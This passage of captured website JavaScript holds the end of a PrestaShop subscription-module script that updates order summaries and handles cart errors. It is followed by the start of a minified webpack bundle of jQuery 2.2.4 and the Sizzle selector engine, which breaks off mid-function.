        if (typeof(jsonData.totalPrice) !== 'undefined') {
            $(subSelectors.main.resume.total_price).text(jsonData.totalPrice);
            $(subSelectors.main.resume.total_price_without_incentives).text(jsonData.totalPrice);
        }
        if (typeof(jsonData.totalPriceWithIncentive) !== 'undefined') {
            $(subSelectors.main.resume.total_price_with_incentive).text(jsonData.totalPriceWithIncentive);
        }
        if (typeof(jsonData.dayOfRenew) !== 'undefined') {
            $(subSelectors.main.resume.renew.day).text(jsonData.dayOfRenew);
        }
        if (typeof(jsonData.weekDayOfRenew) !== 'undefined') {
            $(subSelectors.main.resume.renew.week).text(jsonData.weekDayOfRenew);
        }
        if (typeof(jsonData.dateNextOrder) !== 'undefined') {
            $(subSelectors.main.resume.dates.next_order).text(jsonData.dateNextOrder);
        }
        if (typeof(jsonData.dateNoChanges) !== 'undefined') {
            $(subSelectors.main.resume.dates.no_changes).text(jsonData.dateNoChanges);
        }
        if (typeof(jsonData.has_incentives) !== 'undefined') {
            if (jsonData.has_incentives) {
                $('.row.without_incentives').addClass('hide');
                $('.row.with_incentives').removeClass('hide');
            } else {
                $('.row.with_incentives').addClass('hide');
                $('.row.without_incentives').removeClass('hide');
            }
        }
        // Update the enable button label
        if (typeof(jsonData.enableButton) !== 'undefined') {
            if (jsonData.enableButton) {
                // We will show the enable and make order now
                $('button[name=enableSubscriptions] .later').addClass('hide');
                $('button[name=enableSubscriptions] .current').removeClass('hide');
            } else {
                // Or we will show the simple enable button
                $('button[name=enableSubscriptions] .current').addClass('hide');
                $('button[name=enableSubscriptions] .later').removeClass('hide');
            }
        }
    },
};

$(document).ready(function() {
    subModal.init();

    if (typeof(prestashop) !== 'undefined') {
        prestashop.on('handleError', function(event) {
            if (
                typeof(event) == 'object' && typeof(event.eventType) == 'string' && event.eventType == 'addProductToCart'
                && typeof(event.resp) == 'object' && typeof(event.resp.responseJSON) == 'object'
                && typeof(event.resp.responseJSON.from_SUB) == 'boolean' && typeof(event.resp.responseJSON.hasError) == 'boolean'
            ) {
                subModal.displayErrors(event.resp.responseJSON);
            }
        });
    }
});

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/themes/core.js
body_size: 45785
content:
!function(e) {
    var t = {};
    function n(r) {
        if (t[r])
            return t[r].exports;
        var i = t[r] = {
            i: r,
            l: !1,
            exports: {}
        };
        return e[r].call(i.exports, i, i.exports, n),
            i.l = !0,
            i.exports
    }
    n.m = e,
        n.c = t,
        n.d = function(e, t, r) {
            n.o(e, t) || Object.defineProperty(e, t, {
                enumerable: !0,
                get: r
            })
        }
        ,
        n.r = function(e) {
            "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
                value: "Module"
            }),
                Object.defineProperty(e, "__esModule", {
                    value: !0
                })
        }
        ,
        n.t = function(e, t) {
            if (1 & t && (e = n(e)),
            8 & t)
                return e;
            if (4 & t && "object" == typeof e && e && e.__esModule)
                return e;
            var r = Object.create(null);
            if (n.r(r),
                Object.defineProperty(r, "default", {
                    enumerable: !0,
                    value: e
                }),
            2 & t && "string" != typeof e)
                for (var i in e)
                    n.d(r, i, function(t) {
                        return e[t]
                    }
                        .bind(null, i));
            return r
        }
        ,
        n.n = function(e) {
            var t = e && e.__esModule ? function() {
                        return e.default
                    }
                    : function() {
                        return e
                    }
            ;
            return n.d(t, "a", t),
                t
        }
        ,
        n.o = function(e, t) {
            return Object.prototype.hasOwnProperty.call(e, t)
        }
        ,
        n.p = "",
        n(n.s = 3)
}([function(e, t, n) {
    "use strict";
    (function(e) {
            var n;
            function r(e) {
                return (r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                            return typeof e
                        }
                        : function(e) {
                            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                        }
                )(e)
            }
            /*!
 * jQuery JavaScript Library v2.2.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:23Z
 */
            /*!
 * jQuery JavaScript Library v2.2.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:23Z
 */
            !function(t, n) {
                "object" === r(e) && "object" === r(e.exports) ? e.exports = t.document ? n(t, !0) : function(e) {
                        if (!e.document)
                            throw new Error("jQuery requires a window with a document");
                        return n(e)
                    }
                    : n(t)
            }("undefined" != typeof window ? window : void 0, function(i, o) {
                var a = []
                    , s = i.document
                    , u = a.slice
                    , l = a.concat
                    , c = a.push
                    , d = a.indexOf
                    , f = {}
                    , p = f.toString
                    , h = f.hasOwnProperty
                    , v = {}
                    , m = function e(t, n) {
                    return new e.fn.init(t,n)
                }
                    , g = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g
                    , y = /^-ms-/
                    , b = /-([\da-z])/gi
                    , x = function(e, t) {
                    return t.toUpperCase()
                };
                function w(e) {
                    var t = !!e && "length"in e && e.length
                        , n = m.type(e);
                    return "function" !== n && !m.isWindow(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
                }
                m.fn = m.prototype = {
                    jquery: "2.2.4",
                    constructor: m,
                    selector: "",
                    length: 0,
                    toArray: function() {
                        return u.call(this)
                    },
                    get: function(e) {
                        return null != e ? e < 0 ? this[e + this.length] : this[e] : u.call(this)
                    },
                    pushStack: function(e) {
                        var t = m.merge(this.constructor(), e);
                        return t.prevObject = this,
                            t.context = this.context,
                            t
                    },
                    each: function(e) {
                        return m.each(this, e)
                    },
                    map: function(e) {
                        return this.pushStack(m.map(this, function(t, n) {
                            return e.call(t, n, t)
                        }))
                    },
                    slice: function() {
                        return this.pushStack(u.apply(this, arguments))
                    },
                    first: function() {
                        return this.eq(0)
                    },
                    last: function() {
                        return this.eq(-1)
                    },
                    eq: function(e) {
                        var t = this.length
                            , n = +e + (e < 0 ? t : 0);
                        return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
                    },
                    end: function() {
                        return this.prevObject || this.constructor()
                    },
                    push: c,
                    sort: a.sort,
                    splice: a.splice
                },
                    m.extend = m.fn.extend = function() {
                        var e, t, n, i, o, a, s = arguments[0] || {}, u = 1, l = arguments.length, c = !1;
                        for ("boolean" == typeof s && (c = s,
                            s = arguments[u] || {},
                            u++),
                             "object" === r(s) || m.isFunction(s) || (s = {}),
                             u === l && (s = this,
                                 u--); u < l; u++)
                            if (null != (e = arguments[u]))
                                for (t in e)
                                    n = s[t],
                                    s !== (i = e[t]) && (c && i && (m.isPlainObject(i) || (o = m.isArray(i))) ? (o ? (o = !1,
                                        a = n && m.isArray(n) ? n : []) : a = n && m.isPlainObject(n) ? n : {},
                                        s[t] = m.extend(c, a, i)) : void 0 !== i && (s[t] = i));
                        return s
                    }
                    ,
                    m.extend({
                        expando: "jQuery" + ("2.2.4" + Math.random()).replace(/\D/g, ""),
                        isReady: !0,
                        error: function(e) {
                            throw new Error(e)
                        },
                        noop: function() {},
                        isFunction: function(e) {
                            return "function" === m.type(e)
                        },
                        isArray: Array.isArray,
                        isWindow: function(e) {
                            return null != e && e === e.window
                        },
                        isNumeric: function(e) {
                            var t = e && e.toString();
                            return !m.isArray(e) && t - parseFloat(t) + 1 >= 0
                        },
                        isPlainObject: function(e) {
                            var t;
                            if ("object" !== m.type(e) || e.nodeType || m.isWindow(e))
                                return !1;
                            if (e.constructor && !h.call(e, "constructor") && !h.call(e.constructor.prototype || {}, "isPrototypeOf"))
                                return !1;
                            for (t in e)
                                ;
                            return void 0 === t || h.call(e, t)
                        },
                        isEmptyObject: function(e) {
                            var t;
                            for (t in e)
                                return !1;
                            return !0
                        },
                        type: function(e) {
                            return null == e ? e + "" : "object" === r(e) || "function" == typeof e ? f[p.call(e)] || "object" : r(e)
                        },
                        globalEval: function(e) {
                            var t, n = eval;
                            (e = m.trim(e)) && (1 === e.indexOf("use strict") ? ((t = s.createElement("script")).text = e,
                                s.head.appendChild(t).parentNode.removeChild(t)) : n(e))
                        },
                        camelCase: function(e) {
                            return e.replace(y, "ms-").replace(b, x)
                        },
                        nodeName: function(e, t) {
                            return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
                        },
                        each: function(e, t) {
                            var n, r = 0;
                            if (w(e))
                                for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++)
                                    ;
                            else
                                for (r in e)
                                    if (!1 === t.call(e[r], r, e[r]))
                                        break;
                            return e
                        },
                        trim: function(e) {
                            return null == e ? "" : (e + "").replace(g, "")
                        },
                        makeArray: function(e, t) {
                            var n = t || [];
                            return null != e && (w(Object(e)) ? m.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)),
                                n
                        },
                        inArray: function(e, t, n) {
                            return null == t ? -1 : d.call(t, e, n)
                        },
                        merge: function(e, t) {
                            for (var n = +t.length, r = 0, i = e.length; r < n; r++)
                                e[i++] = t[r];
                            return e.length = i,
                                e
                        },
                        grep: function(e, t, n) {
                            for (var r = [], i = 0, o = e.length, a = !n; i < o; i++)
                                !t(e[i], i) !== a && r.push(e[i]);
                            return r
                        },
                        map: function(e, t, n) {
                            var r, i, o = 0, a = [];
                            if (w(e))
                                for (r = e.length; o < r; o++)
                                    null != (i = t(e[o], o, n)) && a.push(i);
                            else
                                for (o in e)
                                    null != (i = t(e[o], o, n)) && a.push(i);
                            return l.apply([], a)
                        },
                        guid: 1,
                        proxy: function(e, t) {
                            var n, r, i;
                            if ("string" == typeof t && (n = e[t],
                                t = e,
                                e = n),
                                m.isFunction(e))
                                return r = u.call(arguments, 2),
                                    i = function() {
                                        return e.apply(t || this, r.concat(u.call(arguments)))
                                    }
                                    ,
                                    i.guid = e.guid = e.guid || m.guid++,
                                    i
                        },
                        now: Date.now,
                        support: v
                    }),
                "function" == typeof Symbol && (m.fn[Symbol.iterator] = a[Symbol.iterator]),
                    m.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function(e, t) {
                        f["[object " + t + "]"] = t.toLowerCase()
                    });
                var T = /*!
   * Sizzle CSS Selector Engine v2.2.1
   * http://sizzlejs.com/
   *
   * Copyright jQuery Foundation and other contributors
   * Released under the MIT license
   * http://jquery.org/license
   *
   * Date: 2015-10-17
   */
                    function(e) {
                        var t, n, r, i, o, a, s, u, l, c, d, f, p, h, v, m, g, y, b, x = "sizzle" + 1 * new Date, w = e.document, T = 0, C = 0, k = oe(), S = oe(), j = oe(), _ = function(e, t) {
                            return e === t && (d = !0),
                                0
                        }, E = 1 << 31, N = {}.hasOwnProperty, A = [], D = A.pop, q = A.push, L = A.push, P = A.slice, O = function(e, t) {
                            for (var n = 0, r = e.length; n < r; n++)
                                if (e[n] === t)
                                    return n;
                            return -1
                        }, H = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped", M = "[\\x20\\t\\r\\n\\f]", F = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+", W = "\\[" + M + "*(" + F + ")(?:" + M + "*([*^$|!~]?=)" + M + "*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + F + "))|)" + M + "*\\]", R = ":(" + F + ")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|" + W + ")*)|.*)\\)|)", I = new RegExp(M + "+","g"), $ = new RegExp("^" + M + "+|((?:^|[^\\\\])(?:\\\\.)*)" + M + "+$","g"), B = new RegExp("^" + M + "*," + M + "*"), z = new RegExp("^" + M + "*([>+~]|" + M + ")" + M + "*"), X = new RegExp("=" + M + "*([^\\]'\"]*?)" + M + "*\\]","g"), U = new RegExp(R), V = new RegExp("^" + F + "$"), G = {
                            ID: new RegExp("^#(" + F + ")"),
                            CLASS: new RegExp("^\\.(" + F + ")"),
                            TAG: new RegExp("^(" + F + "|[*])"),
                            ATTR: new RegExp("^" + W),
                            PSEUDO: new RegExp("^" + R),
                            CHILD: new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + M + "*(even|odd|(([+-]|)(\\d*)n|)" + M + "*(?:([+-]|)" + M + "*(\\d+)|))" + M + "*\\)|)","i"),
                            bool: new RegExp("^(?:" + H + ")$","i"),
                            needsContext: new RegExp("^" + M + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" + M + "*((?:-\\d)?\\d*)" + M + "*\\)|)(?=[^-]|$)","i")
                        }, Y = /^(?:input|select|textarea|button)$/i, Q = /^h\d$/i, J = /^[^{]+\{\s*\[native \w/, K = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/, Z = /[+~]/, ee = /'|\\/g, te = new RegExp("\\\\([\\da-f]{1,6}" + M + "?|(" + M + ")|.)","ig"), ne = function(e, t, n) {
                            var r = "0x" + t - 65536;
                            return r != r || n ? t : r < 0 ? String.fromCharCode(r + 65536) : String.fromCharCode(r >> 10 | 55296, 1023 & r | 56320)
                        }, re = function() {
                            f()
                        };
                        try {
                            L.apply(A = P.call(w.childNodes), w.childNodes),
                                A[w.childNodes.length].nodeType
                        } catch (e) {
                            L = {
                                apply: A.length ? function(e, t) {
                                        q.apply(e, P.call(t))
                                    }
                                    : function(e, t) {
                                        for (var n = e.length, r = 0; e[n++] = t[r++]; )
                                            ;
                                        e.length = n - 1
                                    }
                            }
                        }
                        function ie(e, t, r, i) {
                            var o, s, l, c, d, h, g, y, T = t && t.ownerDocument, C = t ? t.nodeType : 9;
                            if (r = r || [],
                            "string" != typeof e || !e || 1 !== C && 9 !== C && 11 !== C)
                                return r;
                            if (!i && ((t ? t.ownerDocument || t : w) !== p && f(t),
                                t = t || p,
                                v)) {
                                if (11 !== C && (h = K.exec(e)))
                                    if (o = h[1]) {
                                        if (9 === C) {
                                            if (!(l = t.getElementById(o)))
                                                return r;
                                            if (l.id === o)
                                                return r.push(l),
                                                    r
                                        } else if (T && (l = T.getElementById(o)) && b(t, l) && l.id === o)
                                            return r.push(l),
                                                r
                                    } else {
                                        if (h[2])
                                            return L.apply(r, t.getElementsByTagName(e)),
                                                r;
                                        if ((o = h[3]) && n.getElementsByClassName && t.getElementsByClassName)
                                            return L.apply(r, t.getElementsByClassName(o)),
                                                r
                                    }
                                if (n.qsa && !j[e + " "] && (!m || !m.test(e))) {
                                    if (1 !== C)
                                        T = t,
                                            y = e;
                                    else if ("object" !== t.nodeName.toLowerCase()) {
                                        for ((c = t.getAttribute("id")) ? c = c.replace(ee, "\\$&") : t.setAttribute("id", c = x),
                                                 s = (g = a(e)).length,
                                                 d = V.test(c) ? "#" + c : "[id='" + c + "']"; s--; )
                                            g[s] = d + " " + ve(g[s]);
                                        y = g.join(","),
                                            T = Z.test(e) && pe(t.parentNode) || t
                                    }
                                    if (y)
                                        try {
                                            return L.apply(r, T.querySelectorAll(y)),
                                                r
                                        } catch (e) {} finally {
                                            c === x && t.removeAttribute("id")
                                        }
                                }
                            }
                            return u(e.replace($, "$1"), t, r, i)
                        }
                        function oe() {
                            var e = [];
                            return function t(n, i) {
                                return e.push(n + " ") > r.cacheLength && delete t[e.shift()],
                                    t[n + " "] = i
                            }
                        }
                        function ae(e) {
                            return e[x] = !0,
                                e
                        }
                        function se(e) {
                            var t = p.createElement("div");
                            try {
                                return !!e(t)
                            } catch (e) {
                                return !1
                            } finally {
                                t.parentNode && t.parentNode.removeChild(t),
                                    t = null
                            }
                        }
                        function ue(e, t) {
                            for (var n = e.split("|"), i = n.length; i--; )
                                r.attrHandle[n[i]] = t
                        }
                        function le(e, t) {
                            var n = t && e
                                , r = n && 1 === e.nodeType && 1 === t.nodeType && (~t.sourceIndex || E) - (~e.sourceIndex || E);
                            if (r)
                                return r;
                            if (n)
                                for (; n = n.nextSibling; )
                                    if (n === t)
                                        return -1;
                            return e ? 1 : -1
                        }
                        function ce(e) {
                            return function(t) {
                                return "input" === t.nodeName.toLowerCase() && t.type === e
                            }
                        }
                        function de(e) {
                            return function(t) {
                                var n = t.nodeName.toLowerCase();
                                return ("input" === n || "button" === n) && t.type === e
                            }
                        }
                        function fe(e) {
                            return ae(function(t) {
                                return t = +t,
                                    ae(function(n, r) {
                                        for (var i, o = e([], n.length, t), a = o.length; a--; )
                                            n[i = o[a]] && (n[i] = !(r[i] = n[i]))
                                    })
                            })
                        }
                        function pe(e) {
                            return e && void 0 !== e.getElementsByTagName && e
                        }
                        for (t in n = ie.support = {},
                            o = ie.isXML = function(e) {
                                var t = e && (e.ownerDocument || e).documentElement;
                                return !!t && "HTML" !== t.nodeName
                            }
                            ,
                            f = ie.setDocument = function(e) {
                                var t, i, a = e ? e.ownerDocument || e : w;
                                return a !== p && 9 === a.nodeType && a.documentElement ? (h = (p = a).documentElement,
                                    v = !o(p),
                                (i = p.defaultView) && i.top !== i && (i.addEventListener ? i.addEventListener("unload", re, !1) : i.attachEvent && i.attachEvent("onunload", re)),
                                    n.attributes = se(function(e) {
                                        return e.className = "i",
                                            !e.getAttribute("className")
                                    }),
                                    n.getElementsByTagName = se(function(e) {
                                        return e.appendChild(p.createComment("")),
                                            !e.getElementsByTagName("*").length
                                    }),
                                    n.getElementsByClassName = J.test(p.getElementsByClassName),
                                    n.getById = se(function(e) {
                                        return h.appendChild(e).id = x,
                                        !p.getElementsByName || !p.getElementsByName(x).length
                                    }),
                                    n.getById ? (r.find.ID = function(e, t) {
                                            if (void 0 !== t.getElementById && v) {
                                                var n = t.getElementById(e);
                                                return n ? [n] : []
                                            }
                                        }
                                            ,
                                            r.filter.ID = function(e) {
                                                var t = e.replace(te, ne);
                                                return function(e) {
                                                    return e.getAttribute("id") === t
                                                }
                                            }
                                    ) : (delete r.find.ID,
                                            r.filter.ID = function(e) {
                                                var t = e.replace(te, ne);
                                                return function(e) {
                                                    var n = void 0 !== e.getAttributeNode && e.getAttributeNode("id");
                                                    return n && n.value === t
                                                }
                                            }
                                    ),
                                    r.find.TAG = n.getElementsByTagName ? function(e, t) {
                                            return void 0 !== t.getElementsByTagName ? t.getElementsByTagName(e) : n.qsa ? t.querySelectorAll(e) : void 0
                                        }
                                        : function(e, t) {
                                            var n, r = [], i = 0, o = t.getElementsByTagName(e);
                                            if ("*" === e) {
                                                for (; n = o[i++]; )
                                                    1 === n.nodeType && r.push(n);
                                                return r
                                            }
                                            return o
                                        }
                                    ,
                                    r.find.CLASS = n.getElementsByClassName && function(e, t) {
                                        if (void 0 !== t.getElementsByClassName && v)
                                            return t.getElementsByClassName(e)
                                    }
                                    ,
                                    g = [],
                                    m = [],
                                (n.qsa = J.test(p.querySelectorAll)) && (se(function(e) {
                                    h.appendChild(e).innerHTML = "<a id='" + x + "'></a><select id='" + x + "-\r\\' msallowcapture=''><option selected=''></option></select>",
                                    e.querySelectorAll("[msallowcapture^='']").length && m.push("[*^$]=" + M + "*(?:''|\"\")"),
                                    e.querySelectorAll("[selected]").length || m.push("\\[" + M + "*(?:value|" + H + ")"),
                                    e.querySelectorAll("[id~=" + x + "-]").length || m.push("~="),
                                    e.querySelectorAll(":checked").length || m.push(":checked"),
                                    e.querySelectorAll("a#" + x + "+*").length || m.push(".#.+[+~]")
                                }),
                                    se(function(e) {
                                        var t = p.createElement("input");
                                        t.setAttribute("type", "hidden"),
                                            e.appendChild(t).setAttribute("name", "D"),
                                        e.querySelectorAll("[name=d]").length && m.push("name" + M + "*[*^$|!~]?="),
                                        e.querySelectorAll(":enabled").length || m.push(":enabled", ":disabled"),
                                            e.querySelectorAll("*,:x"),
                                            m.push(",.*:")
                                    })),
                                (n.matchesSelector = J.test(y = h.matches || h.webkitMatchesSelector || h.mozMatchesSelector || h.oMatchesSelector || h.msMatchesSelector)) && se(function(e) {
                                    n.disconnectedMatch = y.call(e, "div"),
                                        y.call(e, "[s!='']:x"),
                                        g.push("!=", R)
                                }),
                                    m = m.length && new RegExp(m.join("|")),
                                    g = g.length && new RegExp(g.join("|")),
                                    t = J.test(h.compareDocumentPosition),
                                    b = t || J.test(h.contains) ? function(e, t) {
                                            var n = 9 === e.nodeType ? e.documentElement : e
                                                , r = t && t.parentNode;
                                            return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition && 16 & e.compareDocumentPosition(r)))
                                        }
                                        : function(e, t) {
                                            if (t)
                                                for (; t = t.parentNode; )
                                                    if (t === e)
                                                        return !0;
                                            return !1
                                        }
                                    ,
                                    _ = t ? function(e, t) {
                                            if (e === t)
                                                return d = !0,
                                                    0;
                                            var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
                                            return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) || !n.sortDetached && t.compareDocumentPosition(e) === r ? e === p || e.ownerDocument === w && b(w, e) ? -1 : t === p || t.ownerDocument === w && b(w, t) ? 1 : c ? O(c, e) - O(c, t) : 0 : 4 & r ? -1 : 1)
                                        }
                                        : function(e, t) {
                                            if (e === t)
                                                return d = !0,
                                                    0;
                                            var n, r = 0, i = e.parentNode, o = t.parentNode, a = [e], s = [t];
                                            if (!i || !o)
                                                return e === p ? -1 : t === p ? 1 : i ? -1 : o ? 1 : c ? O(c, e) - O(c, t) : 0;
                                            if (i === o)
                                                return le(e, t);
                                            for (n = e; n = n.parentNode; )
                                                a.unshift(n);
                                            for (n = t; n = n.parentNode; )
                                                s.unshift(n);
                                            for (; a[r] === s[r]; )
                                                r++;
                                            return r ? le(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
                                        }
                                    ,
                                    p) : p
                            }
                            ,
                            ie.matches = function(e, t) {
                                return ie(e, null, null, t)
                            }
                            ,
                            ie.matchesSelector = function(e, t) {
                                if ((e.ownerDocument || e) !== p && f(e),
                                    t = t.replace(X, "='$1']"),
                                n.matchesSelector && v && !j[t + " "] && (!g || !g.test(t)) && (!m || !m.test(t)))
                                    try {
                                        var r = y.call(e, t);
                                        if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType)
                                            return r
                                    } catch (e) {}
                                return ie(t, p, null, [e]).length > 0
                            }
                            ,
                            ie.contains = function(e, t) {
                                return (e.ownerDocument || e) !== p && f(e),
                                    b(e, t)
                            }
                            ,
                            ie.attr = function(e, t) {
                                (e.ownerDocument || e) !== p && f(e);
                                var i = r.attrHandle[t.toLowerCase()]
                                    , o = i && N.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !v) : void 0;
                                return void 0 !== o ? o : n.attributes || !v ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ? o.value : null
                            }
                            ,
                            ie.error = function(e) {
                                throw new Error("Syntax error, unrecognized expression: " + e)
                            }
                            ,
                            ie.uniqueSort = function(e) {
                                var t, r = [], i = 0, o = 0;
                                if (d = !n.detectDuplicates,
                                    c = !n.sortStable && e.slice(0),
                                    e.sort(_),
                                    d) {
                                    for (; t = e[o++]; )
                                        t === e[o] && (i = r.push(o));
                                    for (; i--; )
                                        e.splice(r[i], 1)
                                }
                                return c = null,
                                    e
                            }
                            ,
                            i = ie.getText = function(e) {
                                var t, n = "", r = 0, o = e.nodeType;
                                if (o) {
                                    if (1 === o || 9 === o || 11 === o) {
                                        if ("string" == typeof e.textContent)
                                            return e.textContent;
                                        for (e = e.firstChild; e; e = e.nextSibling)
                                            n += i(e)
                                    } else if (3 === o || 4 === o)
                                        return e.nodeValue
                                } else
                                    for (; t = e[r++]; )
                                        n += i(t);
                                return n
                            }
                            ,
                            (r = ie.selectors = {
                                cacheLength: 50,
                                createPseudo: ae,
                                match: G,
                                attrHandle: {},
                                find: {},
                                relative: {
                                    ">": {
                                        dir: "parentNode",
                                        first: !0
                                    },
                                    " ": {
                                        dir: "parentNode"
                                    },
                                    "+": {
                                        dir: "previousSibling",
                                        first: !0
                                    },
                                    "~": {
                                        dir: "previousSibling"
                                    }
                                },
                                preFilter: {
                                    ATTR: function(e) {
                                        return e[1] = e[1].replace(te, ne),
                                            e[3] = (e[3] || e[4] || e[5] || "").replace(te, ne),
                                        "~=" === e[2] && (e[3] = " " + e[3] + " "),
                                            e.slice(0, 4)
                                    },
                                    CHILD: function(e) {
                                        return e[1] = e[1].toLowerCase(),
                                            "nth" === e[1].slice(0, 3) ? (e[3] || ie.error(e[0]),
                                                e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])),
                                                e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && ie.error(e[0]),
                                            e
                                    },
                                    PSEUDO: function(e) {
                                        var t, n = !e[6] && e[2];
                                        return G.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && U.test(n) && (t = a(n, !0)) && (t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t),
                                            e[2] = n.slice(0, t)),
                                            e.slice(0, 3))
                                    }
                                },
                                filter: {
                                    TAG: function(e) {
                                        var t = e.replace(te, ne).toLowerCase();
                                        return "*" === e ? function() {
                                                return !0
                                            }
                                            : function(e) {
                                                return e.nodeName && e.nodeName.toLowerCase() === t
                                            }
                                    },
                                    CLASS: function(e) {
                                        var t = k[e + " "];
                                        return t || (t = new RegExp("(^|" + M + ")" + e + "(" + M + "|$)")) && k(e, function(e) {
                                            return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute("class") || "")
                                        })
                                    },
                                    ATTR: function(e, t, n) {
                                        return function(r) {
                                            var i = ie.attr(r, e);
                                            return null == i ? "!=" === t : !t || (i += "",
                                                "=" === t ? i === n : "!=" === t ? i !== n : "^=" === t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) === n : "~=" === t ? (" " + i.replace(I, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(0, n.length + 1) === n + "-"))
                                        }
                                    },
                                    CHILD: function(e, t, n, r, i) {
                                        var o = "nth" !== e.slice(0, 3)
                                            , a = "last" !== e.slice(-4)
                                            , s = "of-type" === t;
                                        return 1 === r && 0 === i ? function(e) {
                                                return !!e.parentNode
                                            }
                                            : function(t, n, u) {
                                                var l, c, d, f, p, h, v = o !== a ? "nextSibling" : "previousSibling", m = t.parentNode, g = s && t.nodeName.toLowerCase(), y = !u && !s, b = !1;
                                                if (m) {
                                                    if (o) {
                                                        for (; v; ) {
                                                            for (f = t; f = f[v]; )
                                                                if (s ? f.nodeName.toLowerCase() === g : 1 === f.nodeType)
                                                                    return !1;
                                                            h = v = "only" === e && !h && "nextSibling"
                                                        }
                                                        return !0
                                                    }
                                                    if (h = [a ? m.firstChild : m.lastChild],
                                                    a && y) {
                                                        for (b = (p = (l = (c = (d = (f = m)[x] || (f[x] = {}))[f.uniqueID] || (d[f.uniqueID] = {}))[e] || [])[0] === T && l[1]) && l[2],
                                                                 f = p && m.childNodes[p]; f = ++p && f && f[v] || (b = p = 0) || h.pop(); )
                                                            if (1 === f.nodeType && ++b && f === t) {
                                                                c[e] = [T, p, b];
                                                                break
                                                            }
                                                    } else if (y && (b = p = (l = (c = (d = (f = t)[x] || (f[x] = {}))[f.uniqueID] || (d[f.uniqueID] = {}))[e] || [])[0] === T && l[1]),
                                                    !1 === b)
                                                        for (; (f = ++p && f && f[v] || (b = p = 0) || h.pop()) && ((s ? f.nodeName.toLowerCase() !== g : 1 !== f.nodeType) || !++b || (y && ((c = (d = f[x] || (f[x] = {}))[f.uniqueID] || (d[f.uniqueID] = {}))[e] = [T, b]),
                                                        f !== t)); )
                                                            ;
                                                    return (b -= i) === r || b % r == 0 && b / r >= 0
                                                }
                                            }
                                    },
                                    PSEUDO: function(e, t) {
                                        var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || ie.error("unsupported pseudo: " + e);
                                        return i[x] ? i(t) : i.length > 1 ? (n = [e, e, "", t],
                                                r.setFilters.hasOwnProperty(e.toLowerCase()) ? ae(function(e, n) {
                                                    for (var r, o = i(e, t), a = o.length; a--; )
                                                        e[r = O(e, o[a])] = !(n[r] = o[a])
                                                }) : function(e) {
                                                    return i(e, 0, n)
                                                }
                                        ) : i
                                    }
                                },
                                pseudos: {
                                    not: ae(function(e) {
                                        var t = []
                                            , n = []
                                            , r = s(e.replace($, "$1"));
                                        return r[x] ? ae(function(e, t, n, i) {
                                            for (var o, a = r(e, null, i, []), s = e.length; s--; )
                                                (o = a[s]) && (e[s] = !(t[s] = o))
                                        }) : function(e, i, o) {
                                            return t[0] = e,
                                                r(t, null, o, n),
                                                t[0] = null,
                                                !n.pop()
                                        }
                                    }),
                                    has: ae(function(e) {
                                        return function(t) {
                                            return ie(e, t).length > 0
                                        }
                                    }),
                                    contains: ae(function(e) {
                                        return e = e.replace(te, ne),
                                            function(t) {
                                                return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
                                            }
                                    }),
                                    lang: ae(function(e) {
                                        return V.test(e || "") || ie.error("unsupported lang: " + e),
                                            e = e.replace(te, ne).toLowerCase(),
                                            function(t) {
                                                var n;
                                                do {
                                                    if (n = v ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang"))
                                                        return (n = n.toLowerCase()) === e || 0 === n.indexOf(e + "-")
                                                } while ((t = t.parentNode) && 1 === t.nodeType);
                                                return !1
                                            }
                                    }),
                                    target: function(t) {
                                        var n = e.location && e.location.hash;
                                        return n && n.slice(1) === t.id
                                    },
                                    root: function(e) {
                                        return e === h
                                    },
                                    focus: function(e) {
                                        return e === p.activeElement && (!p.hasFocus || p.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
                                    },
                                    enabled: function(e) {
